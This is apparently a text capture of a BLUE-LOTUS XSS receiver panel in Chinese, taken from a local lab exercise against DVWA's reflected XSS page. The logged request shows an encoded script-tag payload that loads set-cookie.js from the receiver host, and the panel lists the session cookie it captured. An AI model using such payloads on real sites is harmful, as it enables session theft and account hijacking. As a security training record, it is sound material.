 BLUE-LOTUS
XSS接收面板
接收面板
我的JS
公共模板
关于
注销
时间 IP 来源 客户端 请求 携带数据 保持连接
2021年8月12日 16:19:59 192.168.1.101 局域网 Windows 10 Chrome(92.0.4515.131) GET {"GET":["keepsession","location","toplocation","cook... 是
GET POST Cookie HTTP请求信息 其他信息
键 值
location http://192.168.1.101:8081/dvwa/vulnerabilities/xss_r/?name=%3Cscript src%3D%22http%3A%2F%2F192.168.1.101%3A8081%2FXSSReceiver%2Fmyjs%2Fset-
cookie.js%22%3E%3C%2Fscript%3E#
toplocation http://192.168.1.101:8081/dvwa/vulnerabilities/xss_r/?name=%3Cscript src%3D%22http%3A%2F%2F192.168.1.101%3A8081%2FXSSReceiver%2Fmyjs%2Fset-
cookie.js%22%3E%3C%2Fscript%3E#
cookie security=low; PHPSESSID=kibcrp12e6s2151tm8uinfcdu1
1 1-5 of 5